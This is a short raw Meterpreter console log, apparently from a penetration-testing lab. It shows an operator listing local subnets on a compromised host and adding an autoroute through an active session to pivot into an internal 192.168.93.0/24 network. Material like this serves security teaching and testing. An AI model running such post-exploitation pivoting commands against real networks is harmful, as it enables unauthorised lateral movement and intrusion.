 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.199.0/255.255.255.0
Local subnet: 192.168.93.0/255.255.255.0
meterpreter > run autoroute -s 192.168.93.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.93.1/255.255.255.0...
[+] Added route to 192.168.93.1/255.255.255.0 via 192.168.199.163
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.93.1 255.255.255.0 Session 1